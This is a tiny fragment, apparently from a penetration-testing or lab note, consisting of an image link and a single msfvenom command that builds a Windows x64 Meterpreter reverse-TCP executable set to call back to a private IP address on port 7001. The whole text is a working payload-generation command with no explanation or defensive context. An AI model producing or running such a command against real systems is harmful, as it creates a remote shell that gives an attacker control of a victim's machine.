 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.17.135 LPORT=7001 --platform win -f exe -o /54320.exe